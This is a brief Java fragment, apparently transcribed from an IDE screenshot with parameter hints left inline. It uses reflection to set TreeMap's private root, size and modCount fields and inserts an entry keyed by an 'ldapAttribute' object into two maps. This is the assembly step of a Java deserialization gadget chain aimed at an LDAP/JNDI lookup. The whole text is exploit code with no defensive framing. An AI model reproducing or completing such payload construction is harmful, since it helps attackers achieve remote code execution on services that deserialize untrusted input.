 Field rootfield = TreeMap.class.getDeclaredField( name: "root");
Field sizefield = TreeMap.class.getDeclaredField( name: "size");
Field modCountfield = TreeMap.class.getDeclaredField( name: "modCount");
Class entryclass = Class.forName( className: "java.util.TreeMap$Entry");
Class treemapclass = TreeMap.class;
Constructor entrycor = entryclass.getDeclaredConstructors()[0];
entrycor.setAccessible(true);
rootfield.setAccessible(true);
sizefield.setAccessible(true);
modCountfield.setAccessible(true);
rootfield.set(treeMap1,(Map.Entry)entrycor.newInstance( ...initargs: ldapAttribute,"aaa",null));
sizefield.set(treeMap1,1);
modCountfield.set(treeMap1,1);
rootfield.set(treeMap2,(Map.Entry)entrycor.newInstance( ...initargs: ldapAttribute,"aaa",null));
sizefield.set(treeMap2,1);
modCountfield.set(treeMap2,1);